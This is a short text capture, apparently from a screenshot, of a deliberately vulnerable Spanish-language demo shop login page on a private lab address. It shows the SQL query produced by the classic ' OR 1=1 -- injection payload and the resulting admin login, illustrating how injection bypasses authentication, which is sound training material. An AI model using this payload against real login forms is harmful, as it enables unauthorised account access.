 172.16.140.1:8081/login.php
TiendaDemo tienda de prueba
Inicio Login Buscar Herramienta de red (admin) Políticas
Iniciar sesión
SELECT * FROM usuarios WHERE usuario = '' OR 1=1 -- ' AND clave = 'cualquiera'
Bienvenido admin (rol: administrador)
usuario clave Entrar